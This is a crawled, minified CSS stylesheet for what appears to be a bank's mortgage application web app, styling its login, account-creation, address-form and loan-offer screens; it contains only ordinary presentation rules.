	background: url(play-circle.svg);
    background-size: cover;
}
.stop-circle
{
	background: url(stop-circle.svg);
    background-size: cover;
}
.pause-circle-fill
{
	background: url(pause-circle-fill.svg);
    background-size: cover;
}
.pause-circle
{
	background: url(pause-circle.svg);
    background-size: cover;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://tuhogar.hipotecario.com.ar/static/css/main.46dd2dda.chunk.css
body_size: 135647
content:
.welcome{color:#707070;text-align:center;display:flex;flex-direction:column;justify-content:space-between;align-items:center;padding-top:80px;padding-bottom:20px}.welcome img{min-height:100px;margin-bottom:50px}.welcome .welcome__title{font-size:20px;font-weight:700;margin-bottom:10px}.welcome .welcome__body{font-size:14px;max-width:260px;height:58px}.welcome .welcome__body.helper-text{font-size:12px;font-style:italic;font-weight:400;line-height:1.7;color:#606162}.welcome .welcome__steps{display:flex;width:100px;padding-top:30px;padding-bottom:50px;justify-content:space-between}.welcome .welcome__steps span{height:10px;width:10px;border-radius:999px}.welcome .welcome__steps .welcome__step--idle{background-color:#d8d8d8}.welcome .welcome__steps .welcome__step--active{background-color:#f37320}.welcome .welcome__controls{display:flex;justify-content:space-between;width:100%;max-width:260px;height:40px}.welcome .welcome__controls .btn{padding:0}.welcome .welcome__controls .welcome__next-button{margin-left:auto;display:flex;align-items:center;color:#f37320;font-weight:500}.welcome .welcome__controls .welcome__next-button i{margin-left:4px}.welcome .welcome__controls .welcome__back-button{position:relative;left:0;display:flex;font-weight:500;justify-content:flex-start;align-items:center;color:#f37320}.welcome .welcome__controls .welcome__back-button i{margin-right:4px}.welcome .welcome__controls .welcome__start-button{display:flex;color:#fff;position:relative;left:12px;text-transform:uppercase;border-radius:20px;padding:12px 30px;line-height:16px;background-color:#f37320}.welcome .step-tips .step-tips-list{text-align:left;max-width:40%;margin:auto}.welcome .step-tips .step-tips-list ul{margin-top:20px}.welcome .step-tips .step-tips-list ul li{margin-bottom:10px}.welcome .step-tips .step-tips-list ul span.tooltip-icon{display:block;width:100%}.req-list{list-style:disc!important;margin-left:20px!important}.tooltip-icon{width:16px;margin-left:2px}.tooltip-custom{background-color:#4d86c8;max-width:300px;padding:22px 22px 22px 16px}.popper-custom .show{opacity:1!important;margin-top:4px;z-index:9999}.green-color{color:#83c442}.display-initial{display:initial}.font-14{font-size:14px}.tooltip__container{font-size:12px;text-align:left;font-family:"Roboto"}.tooltip__container>span{position:absolute;top:12px;right:8px;font-size:12px}.tooltip__container ul{list-style:inside;padding:0;margin:0}.tooltip__container p{margin-bottom:4px}.tooltip__container p:last-child{margin:0}.bs-tooltip-auto[x-placement^=right] .arrow.arrow-custom:before,.bs-tooltip-right .arrow:before{border-right-color:#4d86c8!important}.bs-tooltip-auto[x-placement^=top] .arrow.arrow-custom:before{border-top-color:#4d86c8!important}.bs-tooltip-auto[x-placement^=left] .arrow.arrow-custom:before{border-left-color:#4d86c8!important}.bs-tooltip-auto[x-placement^=bottom] .arrow.arrow-custom:before{border-bottom-color:#4d86c8!important}.loading-overlay-container{position:fixed;top:0;left:0;color:#f37320;background-color:hsla(0,0%,100%,.6);z-index:10;height:100%;width:100%;display:flex;justify-content:center}.loading-overlay-container .spinner-container{top:250px;position:fixed;text-align:center}.loading-overlay-container .spinner-container .spinner-text{color:#606162;display:block;margin-top:10px;width:238px;font-size:12px;word-wrap:break-word;transition:all .5s ease}.loading-overlay-container .spinner-container .spinner-text.fadeout{color:transparent;transition:all .5s ease}div.evaluacion-riesgo__container.child-container{max-width:260px;margin-top:auto;margin-left:auto;margin-right:auto}@media (min-width:768px){div.evaluacion-riesgo__container.child-container{max-width:550px}}div.evaluacion-riesgo__container.child-container.fail{text-align:center}div.evaluacion-riesgo__container.child-container.fail .title{text-align:center;font-size:1rem;color:#000}div.evaluacion-riesgo__container.child-container.fail .subtitle{font-size:.875rem;color:#707070}div.evaluacion-riesgo__container.child-container.fail .btn{width:100%}@media (min-width:768px){div.evaluacion-riesgo__container.child-container.fail .btn{width:50%}}div.evaluacion-riesgo__container.child-container .title{text-align:left;font-size:1rem;font-weight:500;margin:0}div.evaluacion-riesgo__container.child-container .subtitle{font-size:14px;color:#707070}div.evaluacion-riesgo__container.child-container .pregunta-title{font-size:14px;margin:0}div.evaluacion-riesgo__container.child-container .pregunta-container{padding:.5rem;border-top:1px solid #e2e0e0;margin-top:3rem}div.evaluacion-riesgo__container.child-container .pregunta-container~.pregunta-container{margin:0}div.evaluacion-riesgo__container.child-container .pregunta-option-container{display:flex;align-items:center;margin-left:1rem}div.evaluacion-riesgo__container.child-container .pregunta-option-container .pregunta-label{font-size:.875rem}div.evaluacion-riesgo__container.child-container .error-text{color:#d62137;font-size:.75rem}div.evaluacion-riesgo__container.child-container .button-container{width:100%}@media (min-width:768px){div.evaluacion-riesgo__container.child-container .button-container{width:50%}}div.evaluacion-riesgo__container.child-container .button-container .btn--text{font-weight:400;margin-top:1rem}@media (min-width:768px){div.evaluacion-riesgo__container.child-container .button-container .btn--text{margin-top:0}}.container__no-internet-view{width:100%;height:100vh;display:flex;flex-direction:column;justify-content:center;align-items:center;position:fixed;z-index:10;background:#fff;top:0;left:0}.container__no-internet-view svg{margin-bottom:20px}.container__no-internet-view h1{font-size:18px;font-weight:400;color:#ad1b2d}.container__no-internet-view h2{font-size:14px;font-weight:400;color:#606162}.container__no-internet-view button{background:#f37320;color:#fff;border:none;outline:none;border-radius:40px;margin-top:30px;padding:10px 20px;width:100%;max-width:280px;font-weight:400}.modal-no-vigente-container{margin:auto;max-width:270px;max-height:155px}@media (min-width:767px){.modal-no-vigente-container{max-width:300px}}.modal-no-vigente-container .modal-content{border-radius:10px;box-shadow:0 6px 10px 0 rgba(0,0,0,.16)}.modal-no-vigente-container .header{padding:12px 12px 0;border-bottom:none}.modal-no-vigente-container .header .close{color:#f37320;opacity:1}.modal-no-vigente-container .body{padding:0 12px;font-size:14px;line-height:18px;color:#606162}@media (min-width:767px){.modal-no-vigente-container .body{padding:0 20px}}.modal-no-vigente-container .footer{border-top:none;padding:0 12px 12px}.modal-no-vigente-container .footer .btn{font-size:14px;font-weight:500;border:0;text-transform:uppercase}.modal-no-vigente-container .footer .btn.btn-secondary{background-color:#fff;color:#f37320}.modal-no-vigente-container .footer .btn:focus,.modal-no-vigente-container .footer .btn:focus:active{box-shadow:none}.modal-no-vigente-container .telephone{color:#f37320}.modal-solicitud-desistida-container{margin:auto;max-width:270px;max-height:155px}@media (min-width:767px){.modal-solicitud-desistida-container{max-width:300px}}.modal-solicitud-desistida-container .modal-content{border-radius:10px;box-shadow:0 6px 10px 0 rgba(0,0,0,.16)}.modal-solicitud-desistida-container .header{padding:12px 12px 0;border-bottom:none}.modal-solicitud-desistida-container .header .close{color:#f37320;opacity:1}.modal-solicitud-desistida-container .body{padding:0 12px;font-size:14px;line-height:18px;color:#606162}.modal-solicitud-desistida-container .body .title{font-size:1rem}@media (min-width:767px){.modal-solicitud-desistida-container .body{padding:0 20px}}.modal-solicitud-desistida-container .footer{border-top:none;padding:0 12px 12px}.modal-solicitud-desistida-container .footer .btn{font-size:14px;font-weight:500;border:0;text-transform:uppercase}.modal-solicitud-desistida-container .footer .btn.btn-secondary{background-color:#fff;color:#f37320}.modal-solicitud-desistida-container .footer .btn:focus,.modal-solicitud-desistida-container .footer .btn:focus:active{box-shadow:none}.login__container{position:relative;min-height:100vh}.login__container p{margin:0}.login__container .ilustracion{margin-top:60px}.login__container .logo-banco{margin:50px 0 40px}.login__container input{outline:none}.login__container .error-message{top:-1.5rem;position:relative;font-size:12px;color:#d62137}.login__container button,.login__container button:focus{outline:none;box-shadow:none}.login__container .login-content{color:#707070;max-width:260px}.login__container .login-content.password-entry .back{padding:0;margin-bottom:2rem}.login__container .login-content p{padding-bottom:2rem;font-size:14px}.login__container .login-content.blocked-user p{padding:0}.login__container .login-content.blocked-user .title{font-size:16px;font-weight:500;color:#000}.login__container .login-content.blocked-user .description{font-size:12px;color:#707070}.login__container .login-content .password-input,.login__container .login-content .username-input{border:0;border-bottom:1px solid #c8c7c7}.login__container .login-content .password-input:focus~label,.login__container .login-content .password-input:valid~label,.login__container .login-content .username-input:focus~label,.login__container .login-content .username-input:valid~label{top:-3rem;font-size:.75rem}.login__container .login-content .password-input:focus,.login__container .login-content .username-input:focus{border-bottom:1px solid #f37320}.login__container .login-content label{height:24px;color:#707070;font-size:1rem;font-weight:400;position:relative;pointer-events:none;top:-2rem;transition:all .2s ease}.login__container .btn{font-size:14px;border:none}.login__container .btn.continuar{margin-bottom:1rem}.login__container .btn.btn--std{height:45px;border-radius:22px;background-color:#f37320;color:#fff}.login__container .btn.btn--std:disabled{background-color:#c8c7c7}.login__container .btn.btn--text{font-weight:500;color:#f37320}.login__container .wrapper-input{position:relative;width:100%}.login__container .wrapper-input input{width:100%}.login__container .icon-show-hide-password{position:absolute;top:5px;right:5px;display:block;height:15px;width:18px;background-position:50%;background-repeat:no-repeat;cursor:pointer}.login__container .icon-show-hide-password.show-password{background-image:url(/static/media/pwd_visibility_on.c113dee5.svg)}.login__container .icon-show-hide-password.hide-password{background-image:url(/static/media/pwd_visibility_off.ef25e9df.svg)}.login__container footer{height:5.625rem;background-color:grey;position:absolute;bottom:0;width:100%}.login__container footer .disclaimer{font-size:.625rem;color:#dedede}.login__container .login__container--child{padding-bottom:5.625rem}.login-consulta__container{padding-top:2rem;display:flex;flex-direction:column;min-height:100vh}.login-consulta__container .login-consulta-content-wrapper{flex:1 1}.login-consulta__container p{margin:0}.login-consulta__container .greeting{margin-top:3rem;font-size:2.5rem;font-weight:500;color:#606162}.login-consulta__container .instructions{margin-top:.625rem;color:#9b9b9b;font-size:1rem}.login-consulta__container .form-container{max-width:17.88rem;padding:0}.login-consulta__container form{margin-top:1.875rem;border:1.5px solid #c8c7c7;border-radius:1.438rem;padding-right:.125rem;max-width:17.88rem;height:2.875rem}.login-consulta__container form label{color:#c8c7c7;font-size:1.25rem;font-weight:400;position:absolute;pointer-events:none;left:1.25rem;top:2.5rem;transition:all .2s ease}.login-consulta__container form .loading-spinner{margin-right:.125rem;color:#f37320}.login-consulta__container form:focus-within{border:1.5px solid #606162}.login-consulta__container form:focus-within label{color:#606162}.login-consulta__container form.form-error{border:1.5px solid #ad1b2d}.login-consulta__container form.form-error label{color:#ad1b2d}.login-consulta__container form.form-valid{border:1.5px solid #6daf25}.login-consulta__container form.form-valid label{color:#6daf25}.login-consulta__container form input:disabled{background-color:#fff;opacity:.43}.login-consulta__container form input:disabled~label,.login-consulta__container form input:focus~label,.login-consulta__container form input:valid~label{top:1.5rem;font-size:.75rem;background-color:#fff;padding-left:.25rem;padding-right:.25rem}.login-consulta__container form.form-disabled{opacity:.43}.login-consulta__container .login-error{color:#ad1b2d;font-size:.75rem;height:1.1rem;margin:.25rem 0 0 1.25rem}.login-consulta__container .name-input{border:none;padding:0;margin-left:1.5rem;font-size:1.25rem;max-width:8.75rem}.login-consulta__container .name-input:focus{outline:none}.login-consulta__container .btn{display:flex;justify-content:center;background-color:#f37320;border-radius:1.25rem;width:2.5rem;height:2.5rem}.login-consulta__container .btn:disabled{background-color:#c8c7c7}.login-consulta__container .btn .arrow{margin-left:.25rem}.login-consulta__container .ilustracion{margin:2.5rem 0 1.25rem}.login-consulta__container footer{min-height:5.625rem;background-color:grey}.login-consulta__container footer .disclaimer{font-size:.625rem;color:#dedede}.InputTextContainer{width:100%;padding-bottom:8px;font-family:"Roboto","Helvetica Neue",Arial,sans-serif}.InputTextContainer h6{font-size:10px;display:block;padding:0;margin:0;font-weight:400;color:#999}.InputTextContainer span{font-size:12px;font-weight:400;display:inline-block;color:#999}.InputTextContainer small{font-size:11px;font-weight:400;display:block;color:#999}.InputTextContainer input{border:0;height:24px;font-size:16px;font-weight:400;color:#000;outline:none;border-bottom:1px solid #d1d1d1;padding-bottom:8px;padding-left:0;width:100%}.InputTextContainer p{font-size:10px;font-weight:400;color:#d0021b}.InputTextContainer p:before{border-top:1px solid red}.InputTextContainer .error-message{font-size:10px;font-weight:400;color:#d0021b}.InputTextContainer .mask-input:disabled,.InputTextContainer .mask-input:focus,.InputTextContainer .mask-input:read-only,.InputTextContainer .mask-input:valid{padding-bottom:unset}.InputTextContainer .mask-input:disabled~.label-html-for,.InputTextContainer .mask-input:focus~.label-html-for,.InputTextContainer .mask-input:read-only~.label-html-for,.InputTextContainer .mask-input:valid~.label-html-for{top:-3rem;font-size:.75rem}.base-confirmation-modal-container{margin:auto;max-width:350px;max-height:180px;display:flex;justify-content:center}.base-confirmation-modal-container .modal-title{color:#000;font-size:15px}@media (min-width:767px){.base-confirmation-modal-container{max-width:300px}}.base-confirmation-modal-container .modal-content{border-radius:10px;box-shadow:0 6px 10px 0 rgba(0,0,0,.16)}.base-confirmation-modal-container .header-av{padding:12px;border-bottom:none}.base-confirmation-modal-container .header-av .close{color:#83c442;opacity:1}.base-confirmation-modal-container .header{padding:12px;border-bottom:none}.base-confirmation-modal-container .header .close{color:#f37320;opacity:1}.base-confirmation-modal-container .body{padding:0 12px;font-size:14px;line-height:18px;color:#4a4a4a}.base-confirmation-modal-container .footer{border-top:none;padding:0 12px 8px}.base-confirmation-modal-container .footer .btn{font-size:14px;font-weight:500;border:0;text-transform:uppercase}.base-confirmation-modal-container .footer .btn.btn-primary{background-color:#fff;color:#f37320}.base-confirmation-modal-container .footer .btn:focus,.base-confirmation-modal-container .footer .btn:focus:active{box-shadow:none}.flex-col{flex-direction:column}.modal-open .modal{overflow:hidden}.container__actdatos{width:100%;height:100vh;background-color:rgba(0,0,0,.5);display:flex;justify-content:center;align-items:center;position:fixed;top:0;left:0;z-index:1000;margin:0}.container__actdatos-box{position:relative;max-width:450px;width:calc(100% - 40px);background-color:#fff;border-radius:12px;padding:30px;margin:0}.container__actdatos-title{font-weight:700;font-size:18px;padding-bottom:12px;line-height:normal;display:flex;text-align:center;color:#000}.container__actdatos_page{display:flex;flex-direction:column;justify-content:center;max-width:450px;margin:3rem auto}.telefono-container{display:inline-flex;width:100%}.codarea-box{margin-right:1rem;width:30%;display:grid}.numero-box{display:grid}.codarea-input,.numero-input{border:0;border-bottom:1px solid #c8c7c7}.codarea-input:focus~label,.codarea-input:valid~label,.numero-input:focus~label,.numero-input:valid~label{top:-3rem;font-size:.75rem}.codarea-input:focus,.numero-input:focus{border-bottom:1px solid #f37320}.absolute{position:absolute}.generic-error{display:flex;flex-direction:column;justify-content:center;text-align:center;max-width:380px;margin:3rem auto}.generic-error button{margin-top:60px}.generic-error figure{margin-bottom:2rem}.generic-error .title{color:#ad1b2d;font-size:18px;text-align:center}.generic-error .descripcion2{font-size:14px;color:grey}.generic-error .description{font-size:14px;color:#606162}.generic-error .description li{text-align:left}.generic-error .description li::marker{font-size:18px}.custom-error{display:flex;flex-direction:column;justify-content:center;text-align:center;max-width:380px;margin:3rem auto}.custom-error button{margin-top:60px}.custom-error figure{margin-bottom:2rem}.custom-error .title{color:#ad1b2d;font-size:18px;text-align:center}.custom-error .descripcion2{font-size:14px;color:grey}.custom-error .descripcion2 a{font-weight:700;text-decoration:none!important;color:#f37320}.custom-error .description{font-size:14px;color:#606162}.custom-error .description li{text-align:left}.custom-error .description li::marker{font-size:18px}.create-user__container{height:100%;display:flex;flex-direction:column;color:#707070;position:relative;min-height:100vh}.create-user__container .container-child__content{padding-bottom:225px}@media (max-width:576px){.create-user__container .container-child__content{padding-bottom:190px}}.create-user__container input{outline:none}.create-user__container .error-message{font-size:12px;color:#d62137;margin-top:1.5rem;margin-bottom:2rem}.create-user__container .error-message.adjust{top:-2em;position:relative}.create-user__container button,.create-user__container button:focus{outline:none;box-shadow:none}.create-user__container .child-container{max-width:260px}.create-user__container .child-container .back{padding:0;margin-bottom:2rem}.create-user__container p{margin:0;font-size:14px}.create-user__container p.user-entry-text{padding-bottom:2rem}.create-user__container .dni-input,.create-user__container .user-input{border:0;border-bottom:1.5px solid #c8c7c7}.create-user__container .dni-input:disabled~.label-dni,.create-user__container .dni-input:focus~.label-dni,.create-user__container .dni-input:valid~.label-dni,.create-user__container .user-input:disabled~.label-dni,.create-user__container .user-input:focus~.label-dni,.create-user__container .user-input:valid~.label-dni{top:-3rem;font-size:.75rem}.create-user__container .dni-input:focus,.create-user__container .user-input:focus{border-bottom:1.5px solid #f37320}.create-user__container .dni-input:focus~.label-nroTramite,.create-user__container .user-input:focus~.label-nroTramite{top:-3rem;font-size:.75rem}.create-user__container .nroTramite-input,.create-user__container .user-input{border:0;border-bottom:1.5px solid #c8c7c7}.create-user__container .nroTramite-input:focus,.create-user__container .user-input:focus{border-bottom:1.5px solid #f37320}.create-user__container .sexo-input,.create-user__container .user-input{border:0;border-bottom:1.5px solid #c8c7c7}.create-user__container .sexo-input:disabled~label,.create-user__container .sexo-input:focus~label,.create-user__container .sexo-input:valid~label,.create-user__container .user-input:disabled~label,.create-user__container .user-input:focus~label,.create-user__container .user-input:valid~label{top:-4rem;font-size:.8rem}.create-user__container .sexo-input:focus,.create-user__container .user-input:focus{border-bottom:1.5px solid #f37320}.create-user__container .container-nro-tramite{margin-bottom:37px}.create-user__container .select-custom{margin-top:32px;margin-bottom:20px}.create-user__container .span-custom{font-size:.8rem!important}.create-user__container label{height:24px;color:#707070;font-size:1rem;font-weight:400;position:relative;pointer-events:none;top:-2rem;transition:all .2s ease}.create-user__container .user-verification,.create-user__container .user-verification.user-verification-select{max-width:285px;font-size:12px}.create-user__container .user-verification.user-verification-select .h5{font-size:18px}.create-user__container .user-verification.user-verification-select .verification-text{line-height:normal}.create-user__container .user-verification.user-verification-select .media-container{cursor:pointer}.create-user__container .user-verification.user-verification-select .media-img{padding-right:12px}.create-user__container .user-verification.user-verification-select .media-header{font-size:12px;color:#000;font-weight:500}.create-user__container .user-verification.user-verification-input .center{display:block;margin:auto}.create-user__container .user-verification.user-verification-input .btn--std{text-transform:uppercase}.create-user__container .user-verification.user-verification-input .otp-input-container{margin-top:1.875rem;display:flex;justify-content:space-between}.create-user__container .user-verification.user-verification-input .otp-input-container .otp-input-field{width:2.188rem!important;height:2.5rem!important;border-radius:6px;border:2px solid #c8c7c7;font-size:24px;text-align:center}.create-user__container .user-creation .user-creation-title{font-size:14px;color:#707070}.create-user__container .user-creation .user-creation-label{margin-top:.5rem;font-size:10px;top:-2rem;position:relative}.create-user__container .btn{font-size:14px;border:none}.create-user__container .btn:focus{box-shadow:none}.create-user__container .btn.continuar{margin:1rem 0}.create-user__container .btn.btn--std{height:45px;border-radius:22px;background-color:#f37320;color:#fff}.create-user__container .btn.btn--std:disabled{background-color:#c8c7c7}.create-user__container .btn.btn--text{font-weight:500;color:#f37320}.create-user__container .btn.btn--text:disabled{color:#c8c7c7}.create-user__container .password-creation .password-confirm-input,.create-user__container .password-creation .password-input{border:0;border-bottom:1.5px solid #c8c7c7}.create-user__container .password-creation .password-confirm-input:focus,.create-user__container .password-creation .password-input:focus{border-bottom:1.5px solid #f37320}.create-user__container .password-creation .password-input:disabled~label.label-password,.create-user__container .password-creation .password-input:focus~label.label-password,.create-user__container .password-creation .password-input:valid~label.label-password{top:-3rem;font-size:.75rem}.create-user__container .password-creation .password-creation-label{margin-top:.5rem;font-size:10px;top:-2rem;position:relative}.create-user__container .password-creation .password-confirm-input:disabled~label.label-confirm-password,.create-user__container .password-creation .password-confirm-input:focus~label.label-confirm-password,.create-user__container .password-creation .password-confirm-input:valid~label.label-confirm-password{top:-3rem;font-size:.75rem}.create-user__container .show-user .hello-name{text-transform:capitalize}.create-user__container .show-user .username{font-size:16px;font-weight:500;color:#000}.create-user__container .wrapper-input{position:relative;width:100%}.create-user__container .wrapper-input input{width:100%}.create-user__container .icon-show-hide-password{position:absolute;top:5px;right:5px;display:block;height:15px;width:18px;background-position:50%;background-repeat:no-repeat;cursor:pointer}.create-user__container .icon-show-hide-password.show-password{background-image:url(/static/media/pwd_visibility_on.c113dee5.svg)}.create-user__container .icon-show-hide-password.hide-password{background-image:url(/static/media/pwd_visibility_off.ef25e9df.svg)}.create-user__container .ilustracion-bn{display:block;width:500px}@media (max-width:576px){.create-user__container .ilustracion-bn{width:100%}}.create-user__container .footer-container{height:225px;position:absolute;width:100%;bottom:0}@media (max-width:576px){.create-user__container .footer-container{height:190px}}.create-user__container .footer-container footer{width:100%;height:80px;background-color:grey}.create-user__container .footer-container footer .disclaimer{font-size:.625rem;color:#dedede}.create-user__container .footer-container .content-ilustracionbn{width:100%;z-index:-1}.create-user__container .footer-container .content-ilustracionbn img{display:block;width:500px}.container__aperturacuenta{padding-bottom:50px;padding-left:20px;padding-right:20px}.container__aperturacuenta,.container__aperturacuenta-box{height:100%;display:flex;flex-direction:column;justify-content:center;max-width:500px;margin:auto}.container__aperturacuenta-title{font-weight:500;font-size:22px;line-height:normal;padding:10px;display:flex;text-align:center;color:#4a4a4a}.container__aperturacuenta-question{font-weight:500;font-size:16px}.container__aperturacuenta-answer{font-weight:400;font-size:15px;color:#606162}.container__aperturacuenta-alert{font-weight:400;font-size:12px;text-align:left;padding-left:5px}.container__aperturacuenta-icon{padding:inherit}.prevencion-lavado-container .ciudadano-estadounidense .title,.prevencion-lavado-container .expuesto-politicamente .title,.prevencion-lavado-container .sujeto-obligado .title{margin:0;font-size:1rem;font-weight:500;color:#000}.prevencion-lavado-container .ciudadano-estadounidense label:not(:first-child),.prevencion-lavado-container .expuesto-politicamente label:not(:first-child),.prevencion-lavado-container .sujeto-obligado label:not(:first-child){margin-top:1.5rem}.prevencion-lavado-container .expuesto-politicamente select.input-field,.prevencion-lavado-container .sujeto-obligado select.input-field{white-space:pre-wrap;height:3rem;font-size:.75rem}.addressData__container{max-width:550px}.addressData__container .custom-control-label{font-family:Roboto;font-size:13px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.8;letter-spacing:normal;color:#000}.addressData__container .confirmar-button{display:flex;justify-content:flex-end;margin-top:50px}.addressData__container .confirmar-button button{max-width:250px}@media (max-width:767px){.addressData__container .confirmar-button{position:absolute;bottom:30px;width:100%}}.addressData__container .custom-input-select{background:#fff;border:0;-webkit-appearance:none;appearance:none;border-radius:0;background-image:url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='24' height='24' viewBox='0 0 24 24'><path fill='%23444' d='M7.406 7.828l4.594 4.594 4.594-4.594 1.406 1.406-6 6-6-6z'></path></svg>");background-position:100% 50%;background-repeat:no-repeat;color:#000;font-size:14px;text-transform:capitalize}.addressData__container .create-request__container .input-field{background-color:#fff;border-radius:0;border:0}.addressData__container select{border-radius:0}.addressData__container .custom-checkbox{margin:5px}.addressData__container .custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:#f37320;border:none}.addressData__container input.input-field.w-100.capitalize{text-transform:lowercase}.addressData__container .spaced{margin-top:2rem}.addressData__container__provincia{margin-top:20px!important}.addressData__container__error-message{color:red;font-size:14px;margin-top:10px!important}.area-ubicacion{width:100%;height:100px;resize:none;border:1px solid #d1d1d1;border-radius:10px;padding:14px;color:grey;font-size:15px}input,input:focus{outline:none;padding-left:0}:focus{outline:none}.InputDateContainer{width:100%;font-family:"Roboto","Helvetica Neue",Arial,sans-serif}.InputDateContainer span{font-size:12px;font-weight:400;display:block;color:#999}.InputDateContainer input{border:0;height:24px;font-size:14px;font-weight:400;letter-spacing:2px;color:#000;outline:none;border-bottom:1px solid #aaa;width:100%}.InputDateContainer p{font-family:Roboto;font-size:10px;font-weight:400;color:#d0021b}.InputDateContainer p:before{border-top:1px solid red}.hipotecante-no-deudor{margin:auto;max-width:288px}@media (min-width:576px){.hipotecante-no-deudor{max-width:440px}}@media (min-width:768px){.hipotecante-no-deudor{max-width:550px}}.hipotecante-no-deudor .title{text-align:left;font-size:1rem;font-weight:500;margin:0 0 1rem}.hipotecante-no-deudor .hipotecante-contents{border:1px solid #e2e0e0;border-radius:6px}.hipotecante-no-deudor .hipotecante-contents .hipotecante-label{font-size:14px;color:#000}.hipotecante-no-deudor .hipotecante-contents .radio-container{border-top:1px solid #e2e0e0}.hipotecante-no-deudor .hipotecante-contents .radio-container:first-child{border-top:none}.hipotecante-no-deudor .hipotecante-contents .field-radio-container .option-container{margin-left:1rem;padding:14px}.hipotecante-no-deudor .hipotecante-contents .field-radio-container .custom-control-label:after,.hipotecante-no-deudor .hipotecante-contents .field-radio-container .custom-control-label:before{top:2px;left:-2rem}.hipotecante-no-deudor .hipotecante-contents .field-radio-container .custom-control-label:before{border:2px solid #9b9b9b}.hipotecante-no-deudor .hipotecante-contents .field-radio-container .custom-control-input:checked~.custom-control-label:before{color:#fff;border:none;background-color:#f37320}.hipotecante-no-deudor .hipotecante-contents .field-radio-container .seleccion{margin-left:1rem;font-size:12px}.hipotecante-no-deudor .hipotecante-contents .field-radio-container .seleccion.seleccion-invalida{color:#d62137}.hipotecante-no-deudor .hipotecante-contents .field-radio-container .seleccion.seleccion-aviso{color:#edb518}.hipotecante-no-deudor .btn-continuar{width:100%}@media (min-width:576px){.hipotecante-no-deudor .btn-continuar{width:50%}}.titularesData{margin:auto;max-width:550px}.titularesData h1{font-size:16px;font-weight:500;color:#000;margin-bottom:6px}.titularesData p{font-size:14px;color:#333}.titularesData .form .fecha-nacimiento{font-size:14px;border:none;border-bottom:1px solid #c8c7c7}.titularesData .form .error-input{font-size:12px;color:#d62137}.titularesData .wizard-button{height:45px;padding:0 .5rem 0 1rem;border-radius:8px;display:flex;align-items:center;font-size:14px;justify-content:space-between}.titularesData .wizard-button.wizard-button--pending{color:#f37320;border:1.5px solid #f37320}.titularesData .wizard-button.wizard-button--complete{color:#6daf25;pointer-events:none;border:1.5px solid #6daf25}.titularesData .wizard-button.wizard-button--disabled{border:1.5px solid #c8c7c7;pointer-events:none;color:#c8c7c7}.titularesData .wizard-button:hover{cursor:pointer}.documentacion-requerida-container{position:relative;max-width:320px;width:100%;margin:0 auto;padding-bottom:50px}@media (min-width:768px){.documentacion-requerida-container{max-width:890px;padding-left:20px}}.documentacion-requerida-container .group-content{margin-bottom:30px}.rechazo-oferta{display:flex;flex-direction:column;height:auto;text-align:center;max-width:300px;margin:auto}.rechazo-oferta button{margin-top:80px}.rechazo-oferta figure{margin-bottom:2rem}.rechazo-oferta .title{color:#ad1b2d;font-size:16px;text-align:center}.rechazo-oferta .description{font-size:14px;color:#606162}.rechazo-oferta .description li{text-align:left}.rechazo-oferta .description li::marker{font-size:18px}.solicitud-desistida{text-align:center;margin:auto}.solicitud-desistida figure{margin-bottom:2rem}.solicitud-desistida .title{font-size:1.125rem;color:#000;margin-bottom:.625rem}.solicitud-desistida .description{font-size:.875rem;color:#666}.modal-alert-warning{display:flex;justify-content:center}.modal-alert-warning .modal-alert-warning-content{width:100%;max-width:280px;display:flex;align-items:flex-start;padding:12px 10px;border:1px solid #e79b1e;border-radius:5px;background:#fff}.modal-alert-warning .modal-alert-warning-content img{display:block;margin-right:8px}.modal-alert-warning .modal-alert-warning-content-text{margin:0;text-align:left;font-size:13px;line-height:15px;color:#f5a623}.modalWithWarning .header{border-bottom:none;padding-bottom:0}.modalWithWarning .header .close{color:#f37320;opacity:1}.modalWithWarning .body{border-bottom:none;display:flex;flex-direction:column;align-items:center;padding-top:0}.modalcontainer .modal-content{min-width:317px!important}.modal-oferta-container .modal-content{width:337px}.modal-oferta-container .header-av{padding:1rem;border-bottom:none}.modal-oferta-container .header-av button.close{color:#83c442;padding:1rem;opacity:1}.modal-oferta-container .header-av .modal-title{font-weight:700;color:#313131;font-size:1rem;width:100%;text-align:center}.modal-oferta-container .body{text-align:center;min-width:auto!important}.modal-oferta-container .body.thanks-body{min-width:auto}.modal-oferta-container .body .custom-checkbox-av{margin-left:22px;margin-top:20px}.modal-oferta-container .body .custom-checkbox-av .custom-control-label:before{top:0}.modal-oferta-container .body .custom-checkbox-av .custom-control-input:checked~.custom-control-label:before{background-color:#83c442;border:none}.modal-oferta-container .body .custom-checkbox-av .custom-control-input:checked~.custom-control-label:after{top:0}.modal-oferta-container .modal-desistimiento{margin-top:14px}div.oferta-motor-bh-container.child-container{text-align:left;max-width:330px}div.oferta-motor-bh-container.child-container .subtitle{font-size:12px;color:#707070;margin-bottom:2px}div.oferta-motor-bh-container.child-container h1.title{font-size:16px;color:#000;margin-top:0;margin-bottom:24px;text-align:left}div.oferta-motor-bh-container.child-container .tipo-oferta{display:flex;height:55px;margin-bottom:12px;width:100%}div.oferta-motor-bh-container.child-container .tipo-oferta button{outline:none;display:flex;align-items:center;background-color:#fff;color:#666;border:1px solid #e6e6e6;width:50%;padding:2px;font-size:12px;text-align:center}div.oferta-motor-bh-container.child-container .tipo-oferta button.active{background-color:#f37320;color:#fff;border:none;position:relative}div.oferta-motor-bh-container.child-container .tipo-oferta button.active:before{content:"";position:absolute;top:100%;left:50%;margin-top:-1px;margin-left:-3px;border:6px solid transparent;border-top-color:#f37320;z-index:3}div.oferta-motor-bh-container.child-container .warning-constr{display:flex;padding:.5rem;background-color:#f8f5c4;font-size:10px;border-radius:6px;color:#242424;width:100%}div.oferta-motor-bh-container.child-container .warning-constr img{display:block;padding:0 8px}div.oferta-motor-bh-container.child-container .warning-constr.warning__construccion2{border:1px solid #f37320;border-radius:8px;background:none}div.oferta-motor-bh-container.child-container .credit-box{width:330px;min-height:123px;border-radius:5px;background-color:hsla(0,0%,84.7%,.15);padding:18px 12px 16px;line-height:1}div.oferta-motor-bh-container.child-container .credit-box .credit-box__refuerzo{display:flex;justify-content:space-between;flex-wrap:wrap}div.oferta-motor-bh-container.child-container .credit-box .credit-box__refuerzo div{flex-basis:100%;display:flex;justify-content:space-between}div.oferta-motor-bh-container.child-container .credit-box .credit-box__refuerzo div 